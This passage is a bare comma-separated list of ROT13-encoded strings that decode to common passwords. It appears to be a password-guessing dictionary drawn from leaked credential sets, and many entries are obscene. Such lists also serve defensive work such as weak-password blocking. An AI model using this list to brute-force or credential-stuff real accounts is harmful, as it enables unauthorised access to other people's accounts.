e2,puvgneen,fvyiresbk,ancby,cerfgvtvb,qrivy123,zz111dz,nen123,znk33484,frk2000,cevzb1,frcuna,nalhgn,nyran2010,ivobet,irelfrkl,uvovfphf,grecf,wbfrsva,bkpneg,fcbbxre,fcrpvnyv,enssnryyb,cneglba,isuigxsyes,fgeryn,n123456m,jbexfhpx,tynfff,ybzbabfbi,qhfgl123,qhxroyhr,1jvagre,fretrrin,ynyn123,wbua22,pzp09,fbobyri,orgglybh,qnaalo,twxewqloe,untnxher,vrpauoe,njfrqe,czqzfpgfx,pbfgpb,nyrxfrrin,sxgepggq,onmhxn,sylvati,tnehqn,ohssl16,thgvreer,orre12,fgbzngbybt,reavrf,cnyzrvenf,tbys123,ybir269,a.xztsl,twxlfdtocygj,lbhner,wbrobb,onxfvx,yvsrthne,111n111,anfpne8,zvaqtnzr,qhqr1,arbcrgf,seqsxslh,whar24,cubravk8,crarybcn,zreyva99,zreprane,onqyhpx,zvfury,obbxreg,qrnqfrkl,cbjre9,puvapuvy,1234567z,nyrk10,fxhax1,esuxpwl,fnzzlpng,jevtug1,enaql2,znenxrfu,grzccnffjbeq,ryzre251,zbbxv,cngevpx0,obabrqtr,1gvgf,puvne,xlyvr1,tenssvk,zvyxzna1,pbeary,zexvggl,avpbyr12,gvpxrgznfgre,orngyrf4,ahzore20,ssss1,grecf1,fhcreser,lsqohsawu,wnxr1234,syoysp,1111dd,mnahqn,wzby01,jcbbyrwe,cbybcby,avpbyrgg,bzrtn13,pnaabaon,123456789.,fnaql69,evorlr,ob243af,znevyran,obtqna123,zvyyn,erqfxvaf1,19733791,nyvnf1,zbivr1,qhpng,znemran,funqbjeh,56565,pbbyzna1,cbeaybire,grrcrr,fcvss,ansnaln,tngrjnl3,shpxlbh0,unfure,34778,obbobb69,fgngvpk,unat10,dd12345,tneavre,obfpb123,1234567dj,pnefba1,fnzfb,1ket4xpd,poe929ee,nyyna123,zbgbeovx,naqerj22,chffl101,zvebfynin,plghwqoe,pnzc0017,pbojro,fahfzhzevx,fnyzba1,pvaql2,nyvln,freraqvcvgl,pb437ng,gvapbhpu,gvzzl123,uhagre22,fg1100,iiiiii1,oynaxn,xebaqbe,fjrrgv,aravg,xhmzvpu,thfgnib1,ozj320v,nyrk2010,gerrf1,xlyvrz,rffnlbaf,ncevy26,xhznev,fceva,snwvgn,nccyrger,stuowuo,1terra,xngvro,fgrira2,pbeenqb1,fngryvgr,1zvpuryy,123456789p,psxsislyus,nphenefk,fyhg543,vaurer,obo2000,cbhapre,x123456789,svfuvr,nyvfb,nhqvn8,oyhrgvpx,fbppre69,wbeqna99,sebzuryy,znzzbgu1,svtugvat54,zvxr25,crccre11,rkgen1,jbeyqjvq,punvfr,ise800,fbeqsvfu,nyzng,absngr,yvfgbcnq,uryytngr,qpgituoqs,wrerzvn,dnagnf,ybxvwh,ubaxre,fcevag1,zneny,gevavgv,pbzcnd3,fvkfvk6,zneevrq1,ybirzna,whttnyb1,erciglew,mkpnfqdj,123445,juber1,123678,zbaxrl6,jrfg123,jnepens,cjantr,zlfgrel1,pernzlbh,nag123,eruwtsaes,pbeban1,pbyrzna1,fgrir121,nyqrenna,oneanhy,pryrfgr1,wharoht1,obzofury,tergmxl9,gnaxvfg,gnetn,pnpubh,inm2101,cynltbys,obarlneq,fgengrt,ebznjxn,vsbetbgvg,chyyhc,tneontr1,vebpx,nepuzntr,funsg1,bprnab,fnqvrf,nyiva1,135135no,cfnyz69,yzsnb,enatre02,mnunebin,33334444,crexzna,ernyzna,fnythbq,pzbarl,nfgbaznegva,tybpx1,terlsbk,ivcre99,urycz,oynpxqvpx,46775575,snzvyl5,funmobg,qrjrl1,djreglnf,fuvinav,oynpx22,znvyzna1,terraqnl1,57392632,erq007,fgnaxl,fnapurm1,glfbaf,qnehzn,nygbfnk,xenlmvr,85852008,1sberire,98798798,vebpx.,123456654,142536789,sbeq22,oevpx1,zvpuryn,cerpvbh,penml4h,01gryrzvxr01,abyvsr,pbapnp,fnsrgl1,naavr123,oehafjvp,qrfgvav,123456djre,znqvfba0,fabjonyy1,137946,1133557799,wnehyr,fpbhg2,fbatbuna,gurqrnq,00009999,zhecul01,fclpnz,uvefhgr,nhevaxb,nffbpvng,1zvyyre,onxyna,urezrf1,2183ez,znegvr,xnatbb,fujrgn,libaar1,jrfgfvq,wnpxcbg1,ebgpvi,znengvx,snoevxn,pynhqr1,ahefhygna,abragel,lgauwhsaz,ryrpgen1,tuwpawase1,charrg,fzbxrl01,vagrtevg,ohtrlr,gebhoyr2,14071789,cnhy01,bztjgs,qzu415,rxvycbby,lbhezbz1,zbvzrzr,fcnexl11,obyhqb,ehfyna123,xvffzr1,qrzrgevb,nccryfva,nffubyr3,envqref2,ohaaf,slawlow,ovyyltbn,c030710c$r4b,znpqbany,248hwasx,npbeaf,fpuzvqg1,fcneebj1,ivaolyew,jrnfyr,wrebz,lpjiekku,fxljnyx,treyvaqr,fbyvqhf,cbfgny1,cbbpuvr1,1puneyrf,euvnaan,grebevfg,eruaes,bztjgsood,nffshpxr,qrnqraq,mvqna,wvzobl,iratrapr,znebba5,7452ge,qnyrwe88,fbzoen,nangbyr,rybqv,nznmbanf,147789,d12345d,tnjxre1,whnazn,xnffvql,terrx1,oehprf,ovyobo,zvxr44,0b9v8h7l6g,xnyvthyn,ntragk,snzvyvr,naqref1,cvzcwhvpr,0128hz,oveguqnl10,ynjapner,ubjabj,tenaqbethr,whttrean,fpnesnp,xrafnv,fjnggrnz,123sbhe,zbgbeovxr,erclgkoe,bgure1,pryvpntg,cyrbznk,tra0303,tbqvfterng,vprcvpx,yhpvsre666,urnil1,grn4gjb,sbefher,02020,fubegqbt,jrournq,puevf13,cnyradhr,3grpufey,xavtugf1,beraohet,cebat,abznet,jhgnat1,80637852730,ynvxn,vnzserr,12345670,cvyybj1,12343412,ovtrnef,crgret,fghaan,ebpxl5,12123434,qnzve,srhrejrue,7418529630,qnabar,lnavan,inyrapv,naql69,111222d,fvyivn1,1wwwww,ybirsberire,cnffjb1,fgengbpnfgre,8928190n,zbgbebyyn,yngrenyh,hwhwxz,puhoon,hwxwqs,fvtaba,123456789mk,freqpr,fgrib,jvsrl200,bybyb123,cbcrlr1,1cnff,prageny1,zryran,yhkbe,arzrmvqn,cbxre123,vybirzhfvp,dnm1234,abbqyrf1,ynxrfubj,nznevyy,tvafrat,ovyyvnz,geragb,321pon,sngonpx,fbppre33,znfgre13,znevr2,arjpne,ovtgbc,qnex1,pnzeba,abftbgu,155555,ovtybh,erqohq,wbeqna7,159789,qvirefvb,npgebf,qnmrq,qevmmvg,uwpawq,jvxgbevn,whfgvp,tbbfrf,yhmvsre,qneera1,pulaan,gnahxv,11335577,vpphyhf,obboff,ovttv,svefgfba,prvfv123,tngrjn,uebgutne,wneurnq1,uncclwbl,sryvcr1,orobc1,zrqzna,nguran1,obarzna,xrvguf,qwywtsy,qvpxyvpx,ehff120,zlynql,mkpqfn,ebpx12,oyhrfrn,xnlnxf,cebivfgn,yhpxvrf,fzvyr4zr,obbglpny,raqheb,123123s,urnegoer,rea3fgb,nccyr13,ovtcnccn,sl.awkes,ovtgbz,pbby69,creevgb,dhvrg1,chfmrx,pvbhf,pehryyn,grzc1,qnivq26,nyrznc,nn123123,grqqvrf,gevpbybe,fzbxrl12,xvxvevxv,zvpxrl01,eboreg01,fhcre5,enazna,fgrirafb,qryvpvbh,zbarl777,qrtnhff,zbmne,fhfnaar1,nfqnfq12,fuvgont,zbzzl123,jerfgyr1,vzserr,shpxlbh12,oneonevf,syberag,hwuvwe,s8lehkbw,grswcf,narzbar,gbygrp,2trgure,yrsg4qrnq2,kvzra,tsxzis,qhapn,rzvylf,qvnan123,16473n,znex01,ovtoeb,naaneobe,avxvgn2000,11nn11,gvterf,yyyyyy1,ybfre2,sov11213,whcvgr,djnfmkdj,znpnoer,123reg,eri2000,zbbbbb,xyncnhpvhf,ontry1,puvdhvg,vlnblnf,orne101,vebpm28,isxglzesm,fzbxrl2,ybir99,esuaols,qenphy,xrvgu123,fyvpxb,crnpbpx1,betnfzvp,gurfanxr,fbyqre,jrgnff,qbbsre,qnivq5,eusplwysu,fjnaal,gnzzlf,ghexvlr,ghonzna,rfgrsnav,sverubfr,shaalthl,freib,tenpr17,cvccn1,neovgre,wvzzl69,aslzes,nfqs67az,ewpaml,qrzba123,guvpxarf,frklfrk,xevfgnyy,zvpunvy,rapnegn,onaqrebf,zvagl,znepuraxb,qr1987zn,zb5xin,nvepni,anbzv1,obaav,gngbb,pebanyqb,49ref1,znzn1963,1gehpx,gryrpnfgre,chaxfabgqrnq,rebgvx,1rntyrf,1sraqre,yhi269,npqrruna,gnaare1,serrzn,1d3r5g7h,yvaxflf,gvtre6,zrtnzna1,arbculgr,nhfgenyvn1,zlqnqql,1wrsserl,stqstqst,tstrxm,1986venpuxn,xrlzna,z0o1y3,qspm123,zvxrlt,cynlfgngvba2,nop125,fynpxre1,110491t,ybeqfbgu,ouninav,ffrppn,qpgituoqga,avoyvpx,ubaqnpne,onol01,jbeyqpbz,4034407,51094qvqv,3657549,3630000,3578951,fjrrgchffl,znwvpx,fhcrepbb,eboreg11,nonpnoo,cnaqn123,tsuwxz13,sbeq4k4,mvccb1,yncva,1726354,ybirfbat,qhqr11,zbrovhf,cnenibm,1357642,zngxunh,fbyalfuxb,qnavry4,zhygvcyrybt,fgnevx,zneghfvn,vnzgurzna,terrager,wrgoyhr,zbgbeenq,isepoiri,erqbnx,qbtzn1,tabezna,xbzybf,gbaxn1,1010220,666fngna,ybfrabeq,yngrenyhf,nofvagur,pbzznaq1,wvttn1,vvvvvvv1,cnagf1,whatsenh,926337,hsuuotwaagu,lnznxnfv,888555,fhaal7,trzvav69,nybar1,mkpioazm,pnormba,fxloyhrf,mkp1234,456123n,mreb00,pnfrvu,nmmheen,yrtbynf1,zrahqb,zhepvryntb,785612,779977,oravqbez,ivcrezna,qvzn1985,cvtyrg1,urzyvtg,ubgsrrg,7ryrcunagf,uneqhc,tnzrff,n000000,267xflws,xnvgylaa,funexvr,fvflcuhf,lryybj22,667766,erqirggr,666420,zrgf69,np2mkqgl,ukkeijpl,pqnivf,nyna1,abqql,579300,qehff,rngfuvg1,555123,nccyrfrrq,fvzcyrcyna,xnmnx,526282,slaslslsuoqr,oveguqnl6,qentba6,1cbbxvr,oyhrqrivyf,bzt123,uw8m6r,k5qkjc,455445,ongzna23,grezva,puevfoebja,navznyf1,yhpxl9,443322,xmxgkes,gnxnlhxv,srezre,nffrzoyre,mbzh9d,fvfflobl,fretnag,sryvan,abxvn6230v,rzvarz12,pebpb,uhag4erq,srfgvan,qnexavtu,pcgam062,aqfuak4f,gjvmmyre,jaznm7fq,nnznnk,tsuspwxzes,nynonzn123,oneelabi,unccl5,chag0vg,qhenaqny,8khhbor4,pzh9ttmu,oehab12,316497,penmlsebt,isisxgls,nccyr3,xnfrl1,znpxqnqql,naguba1,fhaalf,natry3,pevoontr,zbba1,qbany,oelpr1,cnaqnorne,zjff474,juvgrfgn,sernxre,197100,ovgpur,c2ffj0eq,gheao,gvxgbavx,zbbayvgr,sreerg1,wnpxnf,sreehz,ornepynj,yvoregl2,1qvnoyb,pnevor,fanxrrlrf,wnaonz,nmbavp,envaznxre,irgnyvx,ovtrnfl,onol1234,fherab13,oyvax1,xyhvireg,pnyornef,yninaqn,198600,qugyols,zrqirqrin,sbk123,juveyvat,obafpbgg,serrqbz9,bpgbore3,znabzna,frterqb,prehyrna,ebovafb,ofzvgu,synghf,qnaaba,cnffjbeq21,eeeeee1,pnyyvfgn,ebznv,envazna1,genagbe,zvpxrlzb,ohyyqbt7,t123456,cniyva,cnff22,fabjvr,ubbxnu,7bsavar,ohoon22,pnovoyr,avprenpx,zbbzbb1,fhzzre98,lblb123,zvyna1,yvrir27,zhfgnat69,wnpxfgre,rkbprg,anqrtr,dnm12,onunzn,jngfba1,yvoenf,rpyvcfr2,onuenz,oncrmz,hc9k8ejj,tuwpawm,gurznfgr,qrsyrc27,tubfg16,tnggnpn,sbgbtens,whavbe123,tvyore,towlgu,8iwmhf,ebfpb1,ortbavn,nyqronen,sybjre12,abinfgne,ohmmzna,znapuvyq,ybcrm1,znzn11,jvyyvnz7,lspam1,oynpxfgne,fchef123,zbbz4242,1nzore,vbjalbh,gvtugraq,07931505,cndhvgb,1wbuafba,fzbxrcbg,cv31415,fabjznff,nlnpqp,wrffvpnz,tvhyvnan,5gtoaul6,uneyrr,tvhyv,ovtjvt,gragnpyr,fpbhovqbh2,oraryyv,infvyvan,avzqn,284655,wnvuvaq,yreb4xn,1gbzzl,erttv,vqvqvg,wyolwkgpaqw,zvxr26,doreg,jjrenj,yhxnfm,ybbfrr123,cnynagve,syvag1,znccre,onyqvr,fnghear,ivetva1,zrrrrr,ryxpvg,vybirzr2,oyhr15,gurzbba,enqzve,ahzore3,fulnaar,zvffyr,unaarybe,wnfzvan,xneva1,yrjvr622,tuwpawdtsuwxz,oynfgref,bvfrnh,furryn,tevaqref,cnatrg,encvqb,cbfvgvi,gjvax,sygxols,xmfsw874,qnavry01,rawblvg,absntf,qbbqnq,ehfgyre,fdhrnyre,sbeghang,crnpr123,xuhfuv,qrivyf2,7vapurf,pnaqyrob,gbcqnjt,nezra,fbhaqzna,mkpdjrnfq,ncevy7,tnmrgn,argzna,ubccref,orne99,tuowuoaga,znagyr7,ovtob,unecb,wtbeqba,ohyyfuv,ivaal1,xevfua,fgne22,guhaqrep,tnyvaxn,cuvfu123,gvagnoyr,avtugpenjyre,gvtreobl,eoutok,zrffv,onfvyvfx,znfun1998,avan123,lbznzzn,xnlyn123,trrzbarl,0000000000q,zbgbzna,n3wgav,fre123,bjra10,vgnyvra,ivagrybx,12345erjd,avtugvzr,wrrcva,pu1gg1px,zklmcgyx,onaqvqb,buobl,qbpgbew,uhffne,fhcregrq,cnesvyri,tehaqyr,1wnpx,yvirfgebat,puevfw,znggurj3,npprff22,zbvxxn,sngbar,zvthryvg,gevivhz,tyraa1,fzbbpurf,urvxb,qrmrzore,fcnturgg,fgnfba,zbybxnv,obffqbt,thvgnezn,jnqreu,obevfxn,cubgbfub,cngu13,usegas,nhqer,whavbe24,zbaxrl24,fvyxr,inm21093,ovtoyhr1,gevqrag1,pnaqvqr,nepnahz,xyvaxre,benatr99,oratnyf1,ebfroh,zwhwhw,anyyrchu,zgjncn1n,enatre69,yriry1,ovffwbc,yrvpn,1gvssnal,ehgnortn,ryivf77,xryyvr1,fnzrnf,onenqn,xnenonf,senax12,dhrrao,gbhgbhar,fhespvgl,fnznagu1,zbavgbe1,yvggyrqb,xnmnxbin,sbqnfr,zvfgeny1,ncevy22,pneyvg,funxny,ongzna123,shpxbss2,nycun01,5544332211,ohqql3,gbjgehpx,xrajbbq1,isvrxzes,wxy123,clcfvx,enatre75,fvgtrf,gblzna,onegrx1,ynqltvey,obbzna,obrvat77,vafgnyyfdyfg,222666,tbfyvat,ovtznpx,223311,obtbf,xriva2,tbzrm1,kbumv3t4,xsawh842,xyhoavxn,phonyvoe,123456789101,xracb,0147852369,encgbe1,gnyyhynu,obbolf,wwbarf,1d2f3p,zbbtvr,ivq2600,nyznf,jbzong1,rkgen300,ksvyrf1,terra77,frkfrk1,urlwhqr,fnzzll,zvffl123,znvlrhrz,appcy25282,guvpyhi,fvffvr,enira3,syqwesa,ohfgre22,oebapbf2,ynheno,yrgzrva4,uneelqbt,fbybirl,svfuyvcf,nfqs4321,sbeq123,fhcrewrg,abejrtra,zbivrzna,cfj333333,vagbvg,cbfgonax,qrrcjngr,byn123,trbybt323,zheculf,rfubeg,n3rvyz2f2l,xvzbgn,orybhf,fnhehf,123321dnm,v81o4h,nnn12,zbaxrl20,ohpxjvyq,olnoloao,zncyryrnsf,lspamlspam,onol69,fhzzre03,gjvfgn,246890,246824,ygpauwgu,m1m2m3,zbavxn1,fnq123,hgb29321,ongubel,ivyyna,shaxrl,cbcgnegf,fcnz967888,705499su,fronfg,cbea1234,rnea381,1cbefpur,junggurs,123456789l,cbyb12,oevyyb,fbervyyl,jngref1,rhqben,nyybpuxn,vf_n_obg,jvagre00,onffcynl,531879svm,barzber,ownear,erq911,xbg123,neghe1,dnmkqe,p0eirggr,qvnzbaq7,zngrzngvpn,xyrfxb,ornire12,2ragre,frnfuryy,cnanz,punpuvat,rqjneq2,oebjav,krabtrne,pbeasrq,navenz,puvppb22,qnejva1,napryyn2,fbcuvr2,ivxn1998,naaryv,funja41,onovr,erfbyhgr,cnaqben2,jvyyvnz8,gjbbar,pbbef1,wrfhfvf1,gru012,purreyrn,erasvryq,grffn1,naan1986,znqarff1,oxzysu,19719870,yvrouree,px6mac42,tnel123,123654m,nyffpna,rlrqbp,zngevk7,zrgnytrn,puvavgb,4vgre,snypba11,7wbxk7o9qh,ovtsrrg,gnffnqne,ergahu,zhfpyr1,xyvzbin,qnevba,ongvfghgn,ovtfhe,1ureovre,abbavr,tuweruwu,xnevzbin,snhfghf,fabjjuvgr,1znantre,qnfobbg,zvpunry12,nanyshpx,vaorq,qjqehzf,wnlfbapw,znenaryy,ofurrc75,164379,ebybqrk,166666,eeeeeee1,nyznm666,167943,ehffry1,artevgb,nyvnam,tbbqchffl,irebavx,1j2d3e4r,rserzbi,rzo377,fqcnff,jvyyvnz6,nynasnul,anfgln1995,cnagure5,nhgbznt,123djr12,isis2011,svfur,1crnahg,fcrrqvr,dnmjfk1234,cnff999,171204w,xrgnzvar,furran1,raretvmre,hfrguvf1,123nop123,ohfgre21,gurpunzc,syiousx,senax69,punar,ubcrshy1,pynloveq,cnaqre,nahfun,ovtznkkk,snxgbe,ubhfrorq,qvzvqeby,ovtonyy,funfuv,qreol1,serql,qreivfu,obbglpnyy,80988218126,xvyyreo,purrfr2,cnevff,zlznvy,qryy123,pngoreg,puevfgn1,purilgeh,twtwqs,00998877,bireqevi,enggra,tbys01,allnaxf,qvanzvgr,oybrzoby,tvfzb,zntahf1,znepu2,gjvaxyrf,elna22,qhpxrl,118n105o,xvgpng,oevryyr,cbhffva,ynamnebg,lbhatbar,ffirtrgn,ureb63,onggyr1,xvyre,sxgepslyu1,arjren,ivxn1996,qlabzvgr,bbbccc,orre4zr,sbbqvr,ywuwhs,fbafuvar,tbqrff,qbht1,pbafgnap,guvaxovt,fgrir2,qnzalbh,nhgbtbq,jjj333,xlyr1,enatre7,ebyyre1,uneel2,qhfgva1,ubcnybat,gxnpuhx,o00ovrf,ovyy2,qrrc111,fghssvg,sver69,erqsvfu1,naqerv123,tencuvk,1svfuvat,xvzob1,zyrfc31,vshsxols,thexna,44556,rzvyl123,ohfzna,naq123,8546404,cnynqvar,1jbeyq,ohytnxbi,4294967296,oonyy23,1jjjjj,zlpngf,rynva,qrygn6,36363,rzvylo,pbybe1,6060842,pqgaxsles,urqbavfz,tstsesuxw,5551298,fphonq,tbfgngr,fvyylzr,uqovxre,orneqbja,svfuref,frxgbe,00000007,arjonol,encvq1,oenirf95,tngbe2,avttr,nagubal3,fnzzzl,bbh812,urssre,cuvfuva,ebknaar1,lbhenff,ubearg1,nyongbe,2521659,haqrejng,gnahfun,qvnanf,3s3scug7bc,qentba20,ovyobont,purebxr,enqvngvb,qjnes1,znwvx,33fg33,qbpuxn,tnevonyq,ebovau,funz69,grzc01,jnxrobne,ivbyrg1,1j2j3j,ertvfge,gbavgr,znenaryyb,1593570,cnebynzrn,tnyngnfnen,ybenagubf,1472583,nfzbqrna,1362840,fplyyn,qbarvg,wbxree,cbexlcvt,xhatra,zrepngbe,xbbyunnf,pbzr2zr,qroovr69,pnyorne,yvirecbbysp,lnaxrrf4,12344321n,xraalo,znqzn,85200258,qhfgva23,gubznf13,gbbyvat,zvxnfn,zvfgvp,pesaols,112233445,fbsvn1,urvam57,pbygf1,cevpr1,fabjrl,wbnxvz,znex11,963147,pauspaz,xmvagv,1ooooooo,ehooreqh,qbagungr,ehcreg1,fnfun1992,ertvf1,aohuojs,snaobl,fhaqvny,fbbare1,jnlbhg,iwawuwxs,qrfxceb,nexnatry,jvyyvr12,zvxrlo,prygvp1888,yhvf1,ohqql01,qhnar1,tenaqzn1,nbypbz,jrrzna,172839456,onffurnq,ubeaonyy,zntah,cntrqbja,zbyyl2,131517,esigtolua,nfgbazne,zvfgrel,znqnyvan,pnfu1,1unccl,furaybat,zngevk01,anmnebin,369874125,800500,jrothl,efr2540,nfuyrl2,oevnax,789551,786110,puhayv,w0anguna,terfuavx,pbhegar,fhpxzlpb,zwbyyave,789632147,nfqst1234,754321,bqrynl,enazn12,mrorqrr,negrz777,ozj318vf,ohgg1,enzoyre1,lnaxrrf9,nynonz,5j76eadc,ebfvrf,znsvbfb,fghqvb1,onolehgu,genamvg,zntvpny123,tsuwxz135,12345$,fbobyrin,709394,hovdhr,qevmmg1,ryzref,grnzfgre,cbxrzbaf,1472583690,1597532486,fubpxref,zrepxk,zrynavr2,ggbpf,pynevffr,rnegu1,qraalf,fyboore,syntzna,snesnyyn,gebvxn,4sn82ulk,unxna,k4jj5dqe,phzfhpx,yrngure1,sbehz1,whyl20,oneory,mbqvnx,fnzhry12,sbeq01,ehfusna,ohtfl1,vairfg1,ghznqer,fperjzr,n666666,zbarl5,urael8,gvqqyrf,fnvynjnl,fgneohef,100lrnef,xvyyre01,pbznaqb,uvebzv,enargxn,gubeqbt,oynpxubyr,cnyzrven,ireobgra,fbyvqfan,d1j1r1,uhzzr,xrivap,toeskr,trinhqna,unaanu11,crgre2,inatne,funexl7,gnyxgbzr,wrffr123,puhpuv,cnzzl,!dnmkfj2,fvrfgn,gjragl1,jrgjvyyl,477041,angheny1,fha123,qnavry3,vagrefgn,fuvgurnq1,uryylrn,obarguhtf,fbyvgnve,ohooyrf2,sngure1,avpx01,444000,nqvqnf12,qevcvx,pnzreba2,442200,n7am8546,erfchoyvxn,sxbwa6to,428054,fabccl,ehyrm1,unfyb,enpunry1,checyr01,myqrw102,no12pq34,plghruwkes,znquh,nfgebzna,cergrra,unaqfbss,zeoybaqr,ovttvb,grfgva,isquvs,gjbyirf,hapyrfnz,nfznen,xclqfxpj,yt2jztie,tebyfpu,ovneevgm,srngure1,jvyyvnzz,f62v93,obar1,crafxr,337733,336633,gnhehf1,334433,ovyyrg,qvnzbaqq,333000,ahxrz,svfuubbx,tbqbtf,guruha,yran1982,oyhr00,fzryyl1,hao4t9gl,65cwi22,nccyrtng,zvxruhag,tvnapneyb,xevyyva,sryvk123,qrprzore1,fbncl,46qbevf,avpbyr23,ovtfrkl1,whfgva10,cvath,onzobh,snypba12,qtgugy,1fhesre,djregl01,rfgeryyvg,asdpwl,rnfltb,xbavpn,dnmdjr,1234567890z,fgvatref,abaeri,3r4e5g,punzcvb,oooooo99,196400,nyyra123,frccry,fvzon2,ebpxzr,mroen3,grxxra3,raqtnzr,fnaql2,197300,svggr,zbaxrl00,ryqevgpu,yvggyrbar,eslstxm,1zrzore,66puril,bbuenu,pbeznp,uczeoz41,197600,tenlsbk,ryivf69,pryroevg,znkjryy7,ebqqref,xevfg,1pnzneb,oebxra1,xraqnyy1,fvyxphg,xngraxn,natevpx,znehav,17071994n,gxgls,xehrzry,fahssyrf,veb4xn,onol12,nyrkvf01,zneelzr,iynq1994,sbejneq1,phyreb,onqnobbz,znyiva,uneqgbba,ungrybir,zbyyrl,xabcb4xn,qhpurff1,zrafhpx,pon321,xvpxohgg,mnfgnin,jnlare,shpxlbh6,rqqvr123,pwxlfve,wbua33,qentbasv,pbql1,wnoryy,pwuwes,onqfrrq,fjrqra1,znevuhnan,oebjaybi,ryynaq,avxr1234,xjvrggvr,wbaalobl,gbtrcv,ovyylx,eboreg123,oo334,syberapv,fftbxh,198910,oevfgby1,obo007,nyyvfgre,lwqhwuwy,tnhybvfr,198920,oryynobb,9yvirf,nthvynf,jygst4gn,sbklebkl,ebpxrg69,svsgl50,ononyh,znfgre21,znyvabvf,xnyhtn,tbtbfbk,bofrffvb,lrnuevtu,cnaguref1,pncfgna,yvmn2000,yrvtu1,cnvagonyy1,oyhrfxvr,poe600s3,ontqnq,wbfr98,znaqerxv,funex01,jbaqreob,zhyrqrre,kfiaq4o2,unatgra,200001,teraqra,nanryy,ncn195,zbqry1,245yhscd,mvc100,tuwptgea,jreg1234,zvfgl2,puneeb,whnawbfr,sxopes,sebfgovg,onqzvagb,ohqqll,1qbpgbe,inaln,nepuvony,cneivm,fchaxl1,sbbgobl,qz6gmftc,yrtbyn,fnznquv,cbbcrr,lgqkm2pn,unyybjobl,qcbfgba,tnhgvr,gurjbez,thvyurezr,qbcrurnq,vyhigvgf,oboobo1,enatre6,jbeyqjne,ybjxrl,purjonpn,bbbbbb99,qhpggncr,qrqnyhf,pryhyne,8v9b0c,obevfraxb,gnlybe01,111111m,neyvatgb,c3aaljvm,eqtcy3qf,obboyrff,xpzsjrft,oynpxfno,zbgure2,znexhf1,yrnpuvz,frperg2,f123456789,1qreshy,rfcreb,ehffryy2,gnmmre,znelxngr,sernxzr,zbyylo,yvaqebf8,wnzrf00,tbsnfgre,fgbxebgxn,xvyobfvx,ndhnznaa,cnjry1,furqrivy,zbhfvr,fybg2009,bpgbore6,146969,zz259hc,oerjperj,pubhpub,hyvnan,frksvraq,sxgves,cnagff,iynqvzv,fgnem,furrcf,12341234d,ovtha,gvttref,pewuwpaz,yvogrpu,chqtr1,ubzr12,mvepba,xynhf1,wreel2,cvax1,yvathf,zbaxrl66,qhznff,cbybcbyb09,srhrejru,ewlngas,purffl,orrsre,funzra,cbbuorne1,4wwpub,oraarivf,sngtveyf,hwaoes,pqrkfjmnd,9abvmr9,evpu123,abzbarl,enprpne1,unpxr,pynunl,nphnevb,trgfhz,ubaqnpei,jvyyvnz0,purlraa,grpuqrpx,ngywuwqs,jgpnpd,fhtre,snyyranatry,onzzre,genadhvy,pneyn123,erynlre,yrfcnhy1,cbeginyr,vqbagab,olpaoara,gebbcre2,traanqvl,cbzcba,ovyyobo,nznmbaxn,nxvgnf,puvangbj,ngxoep,ohfgref,svgarff1,pngrlr,frysbx2013,1zhecul,shyyubhf,zhpxre,onwfxbei,arpgneva,yvggyrovgpu,ybir24,srlrabbe,ovtny37,ynzob1,chfflovgpu,vprphor1,ovtrq,xlbpren,yglopwqs,obbqyr,gurxvat1,tbgevpr,fhafrg1,noz1224,sebzzr,frkfryyf,vaurng,xraln1,fjvatre1,ncuebqvg,xhegpbonva,euvaq101,cbvqbt,cbvhyxwu,xhmzvan,ornagbja,gbal88,fghggtne,qehzre,wbndhv,zrffratr,zbgbezna,nzore2,avprtvey,enpury69,naqervn,snvgu123,fghqzhssva,wnvqra,erq111,igxzloe,tnzrpbpxf,thzcre,obffubtt,4zr2xabj,gbxlb1,xyrnare,ebnqubt,shpxzrab,cubravk3,frrzr,ohggahgg,obare69,naqerlxn,zlurneg,xngreva,ehtohea,wighrcvc,qp3hoa,puvyr1,nfuyrl69,unccl99,fjvffnve,onyyf2,slyuggqs,wvzobb,55555q,zvpxrl11,ibebava,z7ufdfgz,fghsss,zrergr,jrvuanpugr,qbjwbarf,onybb1,serrbarf,ornef34,nhohea1,orirey,gvzoreynaq,1ryivf,thvaarff1,obzonqvy,syngeba1,ybttvat7,gryrsbba,zrey1a,znfun1,naqerv1,pbjnohat,lbhfhpx1,1zngevk,crbcy,nfq123djr,fjrrgg,zveebe1,gbeeragr,wbxre12,qvnzbaq6,wnpxnebb,00000n,zvyyreyvgr,vebaubefr,2gjvaf,fgelxr,tttt1,mmmkkkppp,ebbfriry,8363rqql,natry21,qrcrpur1,q0pg0e,oyhr14,nerlbh,irybpr,teraqny,serqrevxforet,popagis,po207fy,fnfun2000,jnf.urer,sevgmm,ebfrqnyr,fcvabmn,pbxrvfvg,tnaqnys3,fxvqznex,nfuyrl01,12345w,1234567890dnm,frkkkkkk,orntyrf,yraaneg,12345789,cnff10,cbyvgvp,znk007,tpurpxbh,12345611,gvssl,yvtugzna,zhfuva,irybfvcrq,oehprjnlar,tnhguvr,ryran123,terrartt,u2bfxv,pybpxre,avgrzner,123321f,zrtvqqb,pnffvql1,qnivq13,obljbaqr,sybev,crttl12,ctfmg6zq,onggrevr,erqynaqf,fpbbgre6,opxurer,gehrab,onvyrl11,znkjryy2,onaqnan,gvzbgu1,fgnegabj,qhpngv74,gvrea,znkvar1,oynpxzrgny,fhmld,onyyn007,cungsnez,xvefgra1,gvgzbhfr,oraubtna,phyvgb,sbeova,purff1,jneera1,cnazna,zvpxrl7,24ybire,qnfpun,fcrrq2,erqyvba,naqerj10,wbuajnla,avxr23,punpun1,oraqbt,ohyylobl,tbyqgerr,fcbbxvr,gvttre99,1pbbxvr,cbhgvar,plpybar1,jbbqcbal,pnznyrha,oyhrfxl1,qsnqna,rntyrf20,ybiretvey,crrcfubj,zvar1,qvzn1989,ewqsxzkre,11111nnnnn,znpuvan,nhthfg17,1uuuuu,0773417x,1zbafgre,sernxfub,wnmmzva,qnivqj,xhehcg,puhzyl,uhttvrf,fnfuraxn,ppppppp1,oevqtr1,tvttnyb,pvapvaan,cvfgby1,uryyb22,qnivq77,yvtugsbb,yhpxl6,wvzzl12,261397,yvfn12,gnonyhtn,zlfvgr,oryb4xn,terraa,rntyr99,chaxenjx,fnyinqb,fyvpx123,jvpufra,xavtug99,qhzzlf,srsbyvpb,pbageren,xnyyr1,naan1984,qryenl,eboreg99,tneran,cergraqr,enprsna,nybaf,freranqn,yhqzvyyn,paugxwe,y0fjs9tk,unaxfgre,qsxglaoles,furrc1,wbua23,pi141no,xnylnav,944gheob,pelfgny2,oynpxsyl,mewqxgqs,rhf1fhr1,znevb5,evirecyngr,uneqqevi,zryvffn3,ryyvbgg1,frklovgp,pauslloe,wvzqnivf,obyyvk,orgn1,nzoreyrr,fxljnyx1,angnyn,1oybbq,oenggnk,fuv